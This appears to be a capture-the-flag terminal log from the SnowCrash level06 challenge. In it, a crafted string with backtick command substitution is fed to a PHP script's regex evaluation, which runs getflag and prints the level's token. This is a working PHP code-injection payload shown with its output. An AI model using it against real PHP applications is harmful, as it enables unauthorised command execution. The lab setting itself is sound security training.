 level06@SnowCrash:~$ echo '[x ${`getflag`}]' > /tmp/banan_bomba
level06@SnowCrash:~$ ./level06 /tmp/banan_bomba
PHP Notice:  Undefined variable: Check flag.Here is your token : wiok45aaoguib
oiki2tuin6ub
 in /home/user/level06/level06.php(4) : regexp code on line 1
level06@SnowCrash:~$